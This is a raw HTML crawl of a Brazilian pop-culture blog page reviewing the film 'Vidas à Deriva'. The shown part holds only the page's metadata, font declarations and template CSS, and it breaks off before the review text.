

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html
body_size: 58594
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta charset='UTF-8'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1, shrink-to-fit=no' name='viewport'/>
<title>Vidas à Deriva | Crítica - All POP Stuff</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch preconnect'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch preconnect'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch preconnect'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch preconnect'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch preconnect'/>
<link href='//blogger.googleusercontent.com/' rel='dns-prefetch preconnect'/>
<link href='//www.w3.org' rel='dns-prefetch preconnect'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch preconnect'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch preconnect'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch preconnect'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch preconnect'/>
<link href='//connect.facebook.net' rel='dns-prefetch preconnect'/>
<link href='//c.disquscdn.com' rel='dns-prefetch preconnect'/>
<link href='//disqus.com' rel='dns-prefetch preconnect'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch preconnect'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch preconnect'/>
<link href='//connect.facebook.net' rel='dns-prefetch preconnect'/>
<link href='//apis.google.com' rel='dns-prefetch preconnect'/>
<link href='//ssl.gstatic.com' rel='dns-prefetch preconnect'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.allpopstuff.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#7c1818' name='theme-color'/>
<meta content='#7c1818' name='msapplication-navbutton-color'/>
<link href='https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="All POP Stuff - Atom" href="https://www.allpopstuff.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="All POP Stuff - RSS" href="https://www.allpopstuff.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="All POP Stuff - Atom" href="https://www.blogger.com/feeds/3688130453140536900/posts/default" />

<link rel="alternate" type="application/atom+xml" title="All POP Stuff - Atom" href="https://www.allpopstuff.com/feeds/1986995846350478125/comments/default" />
<meta content='O All POP Stuff traz posts semanais sobre música, filmes, séries, livros e muitos outros assuntos.' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/w1200-h675-p-k-no-nu/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='index, follow' name='robots'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='googlebot'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='bingbot'/>
<meta content='article' property='og:type'/>
<meta content='All POP Stuff' property='og:site_name'/>
<meta content='Vidas à Deriva | Crítica' property='og:title'/>
<meta content='https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html' property='og:url'/>
<meta content='O All POP Stuff traz posts semanais sobre música, filmes, séries, livros e muitos outros assuntos.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/w1200-h675-p-k-no-nu/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/w1200-h675-p-k-no-nu/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png' property='og:image:secure_url'/>
<meta content='Vidas à Deriva | Crítica' property='og:image:alt'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/w1200-h675-p-k-no-nu/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png' name='twitter:image'/><meta content='Vidas à Deriva | Crítica' name='twitter:image:alt'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Vidas à Deriva | Crítica' name='twitter:title'/>
<meta content='https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html' name='twitter:url'/>
<meta content='O All POP Stuff traz posts semanais sobre música, filmes, séries, livros e muitos outros assuntos.' name='twitter:description'/>
<meta content='https://www.facebook.com/AllPOPStuff' property='article:author'/>
<meta content='https://www.facebook.com/AllPOPStuff' property='article:publisher'/>
<meta content='189507624448059' property='fb:pages'/>
<meta content='100001920767585' property='fb:admins'/>
<meta content='@AllPOPStuff' name='twitter:site'/>
<meta content='@luciopm' name='twitter:creator'/>
<!-- Font Awesome Free 6.7.2 -->
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css' integrity='sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==' referrerpolicy='no-referrer' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' integrity='sha512-NhSC1YmyruXifcj/KFRWoC561YpHpc5Jtzgvbuzx5VozKpWvQ+4nXhPdFgmx8xqexRcpAglTj9sIBWINXa8x5w==' referrerpolicy='no-referrer' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name:     All POP Stuff
Template URI:      https://www.allpopstuff.com/
Author:            Lucio Pozzobon
Designer:          JAO DESIGN
Designer URI:      mailto:jaodesignbr[at]gmail[dot]com
Description:       O All POP Stuff traz posts semanais sobre música, filmes, séries, livros e muitos outros assuntos.
Version:           January 2026
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--link-color)}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{width:100vw!important;height:100vh!important;z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.CSS_LIGHTBOX_FILMSTRIP{background: linear-gradient(to top, transparent, transparent)!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS_FRAME{width:49px!important;height:49px!important;border-width:3px!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS_FRAME,.CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL_IMG,.CSS_LIGHTBOX_FILMSTRIP_THUMBNAIL{border-radius:50%}.CSS_LIGHTBOX_INDEX_INFO{font-family:var(--body-font)!important}.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,.1)}.CSS_LIGHTBOX_BTN_CLOSE{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15' viewBox='0 0 24 24' fill='none' stroke='rgba(231,232,233,1)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-x'%3e%3cline x1='18' y1='6' x2='6' y2='18'%3e%3c/line%3e%3cline x1='6' y1='6' x2='18' y2='18'%3e%3c/line%3e%3c/svg%3e")!important;background-repeat:no-repeat!important;background-position:center center!important;background-size: 25px 25px!important;width:27px!important;height:27px!important;top:30px!important;opacity:.7;transition:all .25s}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}#searchWrap {position:fixed; z-index:1000000; background:rgba(0,0,0,0.95); width:100%; height:100%; visibility:hidden; opacity:0; transition:all .25s ease; -webkit-transition:all .25s ease; -moz-transition:all .25s ease; -o-transition:all .25s ease;top:0;left:0;right:0;bottom:0}
/*-- Body Content CSS --*/
:root{--body-font:'Work Sans',-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';--meta-font:'Work Sans',-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';--text-font:'Work Sans',-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';--body-bg-color:#f5f5f5;--body-bg:#f5f5f5 url() repeat scroll top left;--outer-bg:#ffffff;--main-color:#7c1818;--main-secondary:#ef798a;--title-color:#272727;--title-hover-color:#7c1818;--meta-color:#656565;--text-color:#656565;--link-color:#7c1818;--offcanvas-bg:#edede2;--navbar-bg:#7c1818;--navbar-color:#ffffff;--menu-color:#ffffff;--item-hover-bg:#7c1818;--item-hover-color:#ffdc3b;--submenu-bg:#ffffff;--submenu-color:#272727;--subitem-hover-bg:#f2f2f2;--subitem-hover-color:#7c1818;--megamenu-bg:#f5f5f5;--megamenu-color:#272727;--megamenu-hover-color:#7c1818;--megamenu-entry-title-color:#272727;--megamenu-entry-title-hover:#272727;--entry-title-bg:#7c1818;--index-entry-title-color:#ffffff;--entry-title-color:#272727;--entry-title-hover-color:#272727;--entry-text-color:#656565;--main-wtitle-color:#272727;--sidebar-wtitle-bg:#7c1818;--sidebar-wtitle-color:#ffffff;--tab-active-bg:#7c1818;--tab-active-color:#ffffff;--button-bg:#7c1818;--button-color:#ffffff;--darkbutton-bg:#010101;--darkbutton-color:#ffffff;--footer-bg:#7c1818;--footer-widget-title-color:#ffffff;--footer-color:#ffffff;--footer-hover-color:#ffffff;--footer-entry-title-hover-color:#ffffff;--footer-text-color:#ffffff;--footer-bar-bg:#7c1818;--footer-bar-color:#7c1818;--footer-bar-hover-color:#7c1818;--ytb-bg:#edede2;--fbm-bg:rgba(255, 255, 255, .8);--fbm-bs:0 0 8px rgba(55, 55, 55, .5);--line-clamp:3;--blur:blur(5px);--blur-bg:rgba(255,255,255,.333);--custom-radius:8px;--custom-shadow:0 0 6px 3px rgba(55,55,55,.1);--custom-title-bg:#f5f5f5;--custom-title-border:#e5e5e5;--custom-image-height:380px}html[data-theme=dark]{--body-bg-color:#000000;--body-bg:#f5f5f5 url() repeat scroll top left;--outer-bg:#000000;--main-color:#7c1818;--title-color:#ffffff;--title-hover-color:#7c1818;--meta-color:#eeeeee;--text-color:#ffffff;--link-color:#7c1818;--offcanvas-bg:var(--outer-bg);--navbar-bg:#171717;--navbar-color:#ffffff;--menu-color:#ffffff;--item-hover-bg:#171717;--item-hover-color:#ffdc3b;--submenu-bg:#171717;--submenu-color:#ffffff;--subitem-hover-bg:#171717;--subitem-hover-color:#ffffff;--megamenu-bg:#171717;--megamenu-color:#ffffff;--megamenu-hover-color:#ffffff;--megamenu-entry-title-color:#ffffff;--megamenu-entry-title-hover:#ffffff;--entry-title-bg:#171717;--index-entry-title-color:#ffffff;--entry-title-color:#ffffff;--entry-title-hover-color:#ffffff;--entry-text-color:#eeeeee;--main-wtitle-color:#ffffff;--sidebar-wtitle-bg:#171717;--sidebar-wtitle-color:#ffffff;--tab-active-bg:#7c1818;--tab-active-color:#ffffff;--button-bg:#7c1818;--button-color:#ffffff;--darkbutton-bg:#171717;--darkbutton-color:#ffffff;--footer-bg:#171717;--footer-widget-title-color:#ffffff;--footer-color:#ffffff;--footer-hover-color:#7c1818;--footer-entry-title-hover-color:#7c1818;--footer-text-color:#ffffff;--footer-bar-bg:#171717;--footer-bar-color:#171717;--footer-bar-hover-color:#7c1818;--ytb-bg:rgba(155, 155, 155, .1);--fbm-bg:rgba(0, 0, 0, .8);--fbm-bs:0 0 8px rgba(255, 255, 255, .05);--custom-title-bg:#272727;--custom-title-border:#373737;--blur-bg:rgba(55,55,55,.333);}::selection{color:var(--button-color);background:var(--button-bg)}::-moz-selection{color:var(--button-color);background:var(--button-bg)}::-webkit-selection{color:var(--button-color);background:var(--button-bg)}html{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}body{position:relative;background-color:var(--body-bg-color);background:var(--body-bg);font-family:var(--body-font);font-size:14px;color:var(--text-color);font-weight:400;font-style:normal;line-height:1.4em;word-wrap:break-word;margin:0;padding:0}body.nav-active,body.trend-active{overflow:hidden}.no-items.section,.hidden{display:none!important}h1,h2,h3,h4,h5,h6{font-family:var(--body-font);font-weight:700}#global-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto;background-color:var(--outer-bg);box-shadow:0 0 20px rgba(0,0,0,0.1)}.global-row{width:1060px}#global-main,.content-row{margin:35px auto;overflow:hidden}.theiaStickySidebar:before,.theiaStickySidebar:after{content:'';display:table;clear:both}.mobile #loop-section{width:100%}#loop-section{float:left;overflow:hidden;width:calc(100% - (300px + 35px));box-sizing:border-box;padding:0}.index #loop-section{width:100%}#special-wrap{float:right;overflow:hidden;width:300px;box-sizing:border-box;padding:0}.index #special-wrap{display:none}.closeSearch{position:fixed;height:40px;line-height:40px;box-sizing:border-box;width:40px;text-align:center;background-color:rgba(255,255,255,.1);backdrop-filter:blur(10px);color:var(--button-color);top:20px;right:20px;border-radius:40px}.openSearch{visibility:visible!important; opacity:1!important; transition:all .25s ease; -webkit-transition:all .25s ease; -moz-transition:all .25s ease;-o-transition:all .25s ease}#searchBar{border:0;background:rgba(0,0,0,0);width:calc(100% - 20px);position:absolute;top:calc(50% - 27px);font-size:20px;height:58px;text-align:center;color:#ffffff;max-width:none;font-family:var(--body-font);margin-left:10px;margin-right:10px;box-sizing:border-box;padding:0 5px}#searchBar:focus{outline:none}.message-credit-image:before{content:"reprodução/divulgação";background-color:var(--blur-bg);backdrop-filter:var(--blur);box-shadow:var(--custom-shadow);color:#fff;font-size:.6rem;padding:6px 15px;text-transform:uppercase;letter-spacing:.1em;margin-top:15px;margin-left:15px;margin-bottom:-20px;border-radius:var(--custom-radius);position:absolute;z-index:20}.pinterest-title-wrap{width:100%;height:55px;line-height:55px;padding:0 20px;box-sizing:border-box;display:block;color:#fff;background:#ca2127;border-radius:var(--custom-radius)}.pinterest-title-wrap i{width:39px;height:39px;line-height:39px;border-radius:39px;font-size:19px;text-align:center;background:rgba(255,255,255,0.3);display:inline-block;float:left;margin:8px 15px 0 0}.pinterest-title-wrap .i-title{font-size:14px;font-weight:700;display:inline-block;float:left}.pinterest-title-wrap .i-user{color:#ca2127;text-transform:lowercase;height:27px;line-height:27px;font-size:12px;background:rgba(255,255,255,1);padding:0 10px 0 10px;border-radius:0 0 0 calc(27px * 0.5);display:inline-block;float:right;margin-top:14px;box-shadow:0 0 10px rgba(55,55,55,.1)}.pinterest-section{margin:35px auto;box-sizing:border-box}.block-youtube-section{background-color:var(--ytb-bg);position:relative;overflow:hidden}.block-youtube-section .loader{height:180px}.block-youtube-section .global-row{margin:0 auto;box-sizing:border-box;position:relative;overflow:hidden}.ytb-block-content{padding:20px 0;margin-left:auto;margin-right:auto;box-sizing:border-box}.block-youtube-section .widget-title{text-align:center;text-transform:lowercase;margin-top:40px}.block-youtube-section .widget-title .title{font-size:36px;line-height:1em;margin:0;padding:10px 0;color:var(--title-color)}.block-youtube-section .widget-title:before{content: no-close-quote; background-image: url("data:image/svg+xml,%3csvg width='225' height='63' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M16.532 60a2.473 2.473 0 0 1-2.087-1.145L.43 36.887a2.495 2.495 0 0 1-.165-2.523 2.472 2.472 0 0 1 2.119-1.362 2.47 2.47 0 0 1 2.21 1.207L18.61 56.177c.488.764.521 1.735.088 2.531A2.469 2.469 0 0 1 16.53 60h.003-.001zM38.61 47c-.982 0-1.864-.618-2.224-1.558l-9.218-24.075c-.485-1.264.117-2.695 1.345-3.194 1.228-.5 2.616.12 3.101 1.385l9.218 24.074a2.53 2.53 0 0 1-.03 1.885 2.415 2.415 0 0 1-1.316 1.31 2.278 2.278 0 0 1-.877.173h.001zm22.878-10c-1.171-.004-2.185-.792-2.447-1.901l-5.972-25.08c-.21-.86.07-1.764.727-2.356a2.574 2.574 0 0 1 2.466-.554c.865.259 1.52.948 1.718 1.806l5.955 25.078a2.387 2.387 0 0 1-.317 1.85c-.355.551-.92.943-1.572 1.088a2.5 2.5 0 0 1-.558.069zm24.999-5.002a2.496 2.496 0 0 1-2.494-2.298L82.007 3.671a2.491 2.491 0 0 1 2.307-2.667 2.541 2.541 0 0 1 2.685 2.29l1.994 26.04A2.491 2.491 0 0 1 86.686 32l-.199-.002zM111.505 31h-.192a2.491 2.491 0 0 1-2.306-2.666l1.998-26.038a2.529 2.529 0 0 1 2.684-2.29 2.5 2.5 0 0 1 1.708.858c.432.5.646 1.15.596 1.808L114 28.71a2.498 2.498 0 0 1-2.495 2.29zm25.017 2c-.19 0-.38-.021-.566-.064a2.516 2.516 0 0 1-1.573-1.088 2.39 2.39 0 0 1-.318-1.852l5.957-25.089a2.41 2.41 0 0 1 1.11-1.54 2.538 2.538 0 0 1 1.912-.296 2.516 2.516 0 0 1 1.573 1.088 2.39 2.39 0 0 1 .318 1.852l-5.955 25.096c-.267 1.11-1.286 1.894-2.458 1.893zm24.868 7c-.3 0-.597-.058-.876-.172a2.424 2.424 0 0 1-1.317-1.31 2.53 2.53 0 0 1-.03-1.886l9.219-24.074c.485-1.265 1.873-1.885 3.101-1.385s1.83 1.93 1.345 3.194l-9.218 24.075c-.359.94-1.241 1.56-2.223 1.558h-.001zm23.082 9a2.47 2.47 0 0 1-2.17-1.292 2.494 2.494 0 0 1 .09-2.532l14.023-21.98a2.469 2.469 0 0 1 2.207-1.194 2.471 2.471 0 0 1 2.11 1.358 2.494 2.494 0 0 1-.156 2.514l-14.024 21.973a2.462 2.462 0 0 1-2.08 1.153zm21.004 14a2.483 2.483 0 0 1-2.253-1.413 2.367 2.367 0 0 1 .382-2.583l17.046-19.171a2.523 2.523 0 0 1 3.495-.243 2.37 2.37 0 0 1 .248 3.405L207.35 62.166a2.505 2.505 0 0 1-1.873.834h-.001z' fill='rgba(239, 121, 138, 1)' fill-rule='nonzero'/%3e%3c/svg%3e"); background-repeat: no-repeat; display: block; background-size: 4rem; height: 2rem; width: 4rem; margin: .3rem auto 0}.cookie-bubble{position:fixed;width:100%;max-width:400px;min-height:100px;border-radius:10px;background-color:var(--body-bg-color);-webkit-box-shadow:0 2px 15px rgba(0,0,0,.2);box-shadow:0 2px 15px rgba(0,0,0,.2);z-index:999;font-family:'Work Sans',-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'}.cookie-bubble.top-left{top:10px;left:10px}.cookie-bubble.top-right{top:10px;right:0}.cookie-bubble.top-center{top:10px;left:calc(100vw - 100vw/2 - 400px/2)}.cookie-bubble.bottom-left{bottom:10px;left:10px}.cookie-bubble.bottom-right{bottom:10px;right:0}.cookie-bubble.bottom-center{bottom:10px;left:calc(100vw - 100vw/2 - 